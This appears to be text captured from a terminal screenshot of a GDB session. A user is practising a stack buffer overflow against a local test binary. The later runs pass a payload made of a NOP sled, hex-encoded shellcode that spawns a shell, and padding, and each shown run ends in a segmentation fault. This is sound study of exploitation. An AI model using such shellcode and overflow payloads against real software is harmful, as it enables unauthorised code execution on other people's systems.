 sankalpa@localhost:~
File Edit View Search Terminal Tabs Help
sankalpa@localhost:~ sankalpa@localhost:~
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-redhat-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from example...(no debugging symbols found)...done.
(gdb) run $(python -c printf("a"*550)')
Starting program: /home/sankalpa/example $(python -c printf("a"*550)')
/bin/bash: -c: line 0: unexpected EOF while looking for matching `''
/bin/bash: -c: line 1: syntax error: unexpected end of file
During startup program exited with code 1.
(gdb) run $(python -c 'printf("a"*550)')
Starting program: /home/sankalpa/example $(python -c 'printf("a"*550)')
Traceback (most recent call last):
  File "<string>", line 1, in <module>
NameError: name 'printf' is not defined
Missing separate debuginfos, use: dnf debuginfo-install glibc-2.27-8.fc28.i686
Program received signal SIGSEGV, Segmentation fault.
0xb7e96313 in strlen () from /lib/libc.so.6
(gdb) r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+""')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sankalpa/example $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b
\x0f\x05"+"\x41"*43+""')
Program received signal SIGSEGV, Segmentation fault.
0x08048473 in main ()
(gdb) r $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"+"\x41"*43+"b"*6')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/sankalpa/example $(python2 -c 'print "\x90"*450+"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b
\x0f\x05"+"\x41"*43+"b"*6')
Program received signal SIGSEGV, Segmentation fault.
0x08048473 in main ()
(gdb)